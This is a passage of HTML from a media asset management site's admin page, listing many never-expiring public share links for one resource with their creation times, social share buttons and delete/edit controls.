        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D2785ebb97a"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('2785ebb97a');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=2785ebb97a&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=45a1641e49">
                                                    45a1641e49                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:18</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D45a1641e49"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D45a1641e49"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D45a1641e49"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('45a1641e49');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=45a1641e49&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=14a76a5680">
                                                    14a76a5680                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:19</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D14a76a5680"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D14a76a5680"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D14a76a5680"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('14a76a5680');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=14a76a5680&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=caafdff10f">
                                                    caafdff10f                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:20</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dcaafdff10f"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dcaafdff10f"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dcaafdff10f"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('caafdff10f');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=caafdff10f&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=02cea26a64">
                                                    02cea26a64                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:20</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D02cea26a64"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D02cea26a64"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D02cea26a64"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('02cea26a64');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=02cea26a64&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=71278f2764">
                                                    71278f2764                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:21</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D71278f2764"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D71278f2764"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D71278f2764"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('71278f2764');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=71278f2764&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=cc81969bb0">
                                                    cc81969bb0                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:21</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dcc81969bb0"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dcc81969bb0"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dcc81969bb0"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('cc81969bb0');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=cc81969bb0&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=a5ecc939f5">
                                                    a5ecc939f5                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:22</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Da5ecc939f5"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Da5ecc939f5"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Da5ecc939f5"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('a5ecc939f5');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=a5ecc939f5&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=79d7384fbc">
                                                    79d7384fbc                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:23</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D79d7384fbc"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D79d7384fbc"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D79d7384fbc"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('79d7384fbc');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=79d7384fbc&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=8d73c42970">
                                                    8d73c42970                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:23</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D8d73c42970"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D8d73c42970"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D8d73c42970"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('8d73c42970');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=8d73c42970&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=edc7e8964c">
                                                    edc7e8964c                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:24</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dedc7e8964c"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dedc7e8964c"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dedc7e8964c"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('edc7e8964c');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=edc7e8964c&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=b427946efb">
                                                    b427946efb                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:24</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db427946efb"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db427946efb"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Db427946efb"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('b427946efb');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=b427946efb&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=d07251e353">
                                                    d07251e353                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:25</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd07251e353"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd07251e353"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dd07251e353"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('d07251e353');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=d07251e353&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=5c55f7c03c">
                                                    5c55f7c03c                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:26</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D5c55f7c03c"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D5c55f7c03c"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D5c55f7c03c"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('5c55f7c03c');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=5c55f7c03c&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=25419c7112">
                                                    25419c7112                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:26</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D25419c7112"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D25419c7112"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D25419c7112"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('25419c7112');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=25419c7112&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=e22fe2c2fe">
                                                    e22fe2c2fe                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:27</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De22fe2c2fe"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De22fe2c2fe"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3De22fe2c2fe"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('e22fe2c2fe');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=e22fe2c2fe&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=bdecdfe3ce">
                                                    bdecdfe3ce                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:29</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dbdecdfe3ce"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dbdecdfe3ce"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3Dbdecdfe3ce"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('bdecdfe3ce');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=bdecdfe3ce&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=1406e55886">
                                                    1406e55886                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:29</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
                                                                                    <td>        <!-- Facebook -->
        <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1406e55886"><i class="fa-brands fa-xl fa-square-facebook" aria-hidden="true"></i></a>
                <!-- Twitter -->
        <a target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1406e55886"><i class="fa-brands fa-xl fa-square-x-twitter" aria-hidden="true"></i></a>
                <!-- LinkedIn -->
        <a target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fmedia.orda.org%3Fr%3D20562%26k%3D1406e55886"><i class="fa-brands fa-xl fa-linkedin" aria-hidden="true"></i></a>
        </td>
                                                                                <td>
                                            <div class="ListTools">
                                                                                                    <a href="#" onclick="return resourceShareDeleteShare('1406e55886');">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Delete                                                    </a>      
                                                    <a onclick="return CentralSpaceLoad(this,true);" href="https://media.orda.org/pages/resource_share.php?ref=20562&editaccess=1406e55886&share_user=116">
                                                        <i aria-hidden="true" class="fa fa-caret-right"></i>&nbsp;Edit                                                    </a>
                                                                                                </div>
                                        </td>
                                    </tr>
                                                                        <tr>
                                        <td>
                                            <div class="ListTitle">
                                                <a target="_blank" href="https://media.orda.org?r=20562&k=2206ee8f4e">
                                                    2206ee8f4e                                                </a>
                                            </div>
                                        </td>
                                        <td>Share resource</td>
                                        <td>Public Access (publicaccess)</td>
                                        <td>URL</td>
                                        <td>15 February 24 @ 04:30</td>
                                        <td></td>
                                        <td>Never</td>
                                        <td>Open</td>
